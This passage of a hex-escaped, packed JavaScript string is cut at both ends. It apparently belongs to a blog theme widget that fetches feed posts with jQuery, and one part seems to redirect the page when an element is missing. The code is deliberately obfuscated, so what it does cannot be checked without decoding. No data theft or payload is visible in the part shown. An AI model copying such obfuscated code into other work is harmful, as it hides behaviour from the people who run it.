x31\x51\x5d\x2c\x61\x5b\x33\x66\x5d\x29\x3b\x78\x20\x57\x3d\x31\x4f\x7d\x4e\x7b\x78\x20\x57\x3d\x31\x57\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x65\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x63\x5d\x2b\x57\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6c\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x32\x7a\x5d\x3b\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x78\x20\x59\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x4a\x28\x59\x3d\x3d\x31\x41\x29\x7b\x24\x28\x31\x66\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6e\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x2c\x31\x41\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x72\x3a\x61\x5b\x34\x66\x5d\x2b\x32\x6b\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x41\x2c\x32\x73\x3a\x61\x5b\x33\x38\x5d\x2c\x32\x77\x3a\x61\x5b\x33\x39\x5d\x2c\x32\x76\x3a\x54\x28\x48\x29\x7b\x78\x20\x31\x64\x3d\x61\x5b\x30\x5d\x3b\x78\x20\x31\x6e\x3d\x61\x5b\x34\x30\x5d\x3b\x31\x69\x28\x78\x20\x4c\x3d\x30\x3b\x4c\x3c\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x31\x69\x28\x78\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x62\x2b\x2b\x29\x7b\x4a\x28\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x31\x62\x5d\x5b\x61\x5b\x34\x34\x5d\x5d\x3d\x3d\x61\x5b\x34\x35\x5d\x29\x7b\x31\x64\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x31\x62\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x75\x7d\x7d\x3b\x78\x20\x31\x76\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x73\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x3b\x78\x20\x33\x69\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x31\x6a\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x2c\x31\x4e\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x46\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x45\x3d\x32\x55\x5b\x32\x56\x28\x31\x46\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x4e\x3b\x78\x20\x31\x6b\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x62\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x31\x48\x3d\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6b\x29\x3b\x4a\x28\x31\x6b\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x58\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x78\x20\x57\x3d\x58\x7d\x4e\x7b\x4a\x28\x31\x6b\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x4f\x3d\x31\x48\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x33\x66\x5d\x29\x3b\x78\x20\x57\x3d\x31\x4f\x7d\x4e\x7b\x78\x20\x57\x3d\x31\x57\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x65\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x63\x5d\x2b\x57\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6c\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x32\x7a\x5d\x3b\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x78\x20\x59\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x4a\x28\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x31\x66\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6e\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x54\x28\x29\x7b\x32\x46\x28\x61\x5b\x33\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x77\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x54\x28\x31\x49\x2c\x41\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x4e\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x54\x28\x31\x49\x2c\x41\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x7d\x4e\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x54\x28\x31\x49\x2c\x41\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x2c\x61\x5b\x31\x5a\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x31\x5a\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x2c\x61\x5b\x31\x5a\x5d\x29\x7d\x4e\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x31\x49\x2c\x31\x52\x29\x7b\x4f\x20\x31\x52\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x52\x2c\x31\x52\x2b\x61\x5b\x33\x41\x5d\x2b\x33\x43\x29\x7d\x29\x3b\x78\x20\x73\x3d\x61\x5b\x33\x42\x5d\x3b\x78\x20\x6f\x3d\x61\x5b\x33\x48\x5d\x3b\x24\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x73\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x6f\x2c\x61\x5b\x33\x71\x5d\x29\x3b\x24\x28\x32\x68\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x54\x28\x29\x7b\x33\x54\x28\x54\x28\x29\x7b\x4a\x28\x21\x24\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x74\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x32\x4c\x5d\x7d\x7d\x2c\x33\x45\x29\x7d\x29\x3b\x32\x74\x5b\x61\x5b\x34\x63\x5d\x5d\x3d\x54\x28\x29\x7b\x78\x20\x48\x3d\x32\x68\x5b\x61\x5b\x34\x68\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x48\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x48\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x2c\x61\x5b\x34\x6b\x5d\x29\x3b\x48\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x3b\x48\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x56\x5d\x29\x3b\x48\x5b\x61\x5b\x34\x6c\x5d\x5d\x3d\x61\x5b\x33\x55\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x35\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4b\x7c\x35\x79\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x7c\x35\x7a\x7c\x35\x58\x7c\x35\x4c\x7c\x7c\x35\x59\x7c\x36\x6e\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x61\x7c\x36\x6c\x7c\x34\x73\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x34\x72\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x34\x71\x7c\x36\x63\x7c\x36\x62\x7c\x35\x77\x7c\x35\x78\x7c\x34\x54\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x46\x7c\x34\x75\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x52\x7c\x34\x47\x7c\x35\x33\x7c\x36\x30\x7c\x36\x36\x7c\x34\x53\x7c\x35\x69\x7c\x35\x39\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x68\x7c\x36\x34\x7c\x34\x55\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x36\x7a\x7c\x35\x5a\x7c\x36\x42\x7c\x37\x62\x7c\x37\x5a\x7c\x37\x53\x7c\x37\x52\x7c\x37\x37\x7c\x37\x38\x7c\x38\x32\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x74\x7c\x37\x49\x7c\x37\x75\x7c\x37\x46\x7c\x37\x45\x7c\x37\x35\x7c\x37\x36\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x55\x7c\x37\x39\x7c\x37\x48\x7c\x37\x57\x7c\x37\x59\x7c\x37\x58\x7c\x37\x56\x7c\x37\x33\x7c\x37\x34\x7c\x36\x31\x7c\x35\x34\x7c\x37\x31\x7c\x36\x39\x7c\x36\x58\x7c\x34\x74\x7c\x36\x32\x7c\x35\x35\x7c\x37\x72\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x55\x7c\x35\x36\x7c\x37\x30\x7c\x35\x37\x7c\x36\x38\x7c\x36\x35\x7c\x36\x37\x7c\x35\x31\x7c\x36\x54\x7c\x35\x32\x7c\x35\x30\x7c\x37\x32\x7c\x36\x33\x7c\x36\x53\x7c\x38\x33\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x38\x37\x7c\x36\x4e\x7c\x36\x4c\x7c\x38\x38\x7c\x36\x43\x7c\x36\x4b\x7c\x37\x73\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x38\x39\x7c\x36\x47\x7c\x38\x34\x7c\x38\x36\x7c\x36\x46\x7c\x38\x35\x7c\x36\x45\x7c\x36\x44\x7c\x36\x56\x7c\x36\x4d\x7c\x36\x57\x7c\x37\x69\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x59\x7c\x37\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x38\x31\x7c\x37\x63\x7c\x38\x30\x7c\x37\x61\x7c\x36\x5a\x7c\x37\x54\x7c\x37\x43\x7c\x37\x44\x7c\x37\x47\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x35\x50\x5c\x27\x2e\x34\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x30\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x33\x31\x7c\x78\x35\x34\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x63\x7c\x78\x36\x42\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x32\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x37\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x62\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x38\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x66\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x39\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x35\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x64\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x36\x7c\x39\x34\x7c\x78\x34\x32\x7c\x31\x30\x34\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x38\x7c\x39\x30\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x39\x37\x7c\x78\x34\x44\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x39\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x33\x7c\x78\x34\x39\x7c\x31\x33\x32\x7c\x78\x32\x43\x7c\x78\x33\x38\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x62\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x38\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x35\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x34\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x36\x7c\x78\x33\x39\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x32\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x34\x7c\x78\x36\x31\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x62\x33\x37\x34\x7c\x32\x37\x34\x7c\x5f\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x61\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x39\x31\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x65\x6c\x73\x65\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x64\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x32\x32\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x63\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x32\x36\x7c\x65\x76\x61\x6c\x7c\x39\x32\x7c\x31\x32\x33\x7c\x31\x32\x31\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x33\x30\x30\x30\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x31\x31\x39\x7c\x31\x31\x37\x7c\x31\x32\x37\x7c\x31\x32\x35\x7c\x31\x31\x36\x7c\x31\x31\x33\x7c\x31\x32\x36\x7c\x31\x31\x34\x7c\x31\x32\x34\x7c\x39\x35\x7c\x39\x33\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x31\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x31\x31\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x35\x33\x7c\x31\x33\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c